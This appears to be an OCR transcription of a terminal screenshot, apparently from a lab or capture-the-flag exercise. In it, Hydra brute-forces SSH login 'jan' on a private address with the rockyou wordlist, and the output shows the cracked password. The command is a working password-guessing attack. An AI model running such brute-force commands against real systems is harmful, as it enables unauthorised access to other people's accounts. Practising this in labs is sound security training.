 192.168.150.134 10.8.16.14 No target 40% 09:45 AM
→ yeray hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.14.42
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-21 09:42:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.14.42:22/
[STATUS] 341.00 tries/min, 341 tries in 00:01h, 14344061 to do in 701:05h, 13 active
[22][ssh] host: 10.10.14.42 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-21 09:45:13
→ yeray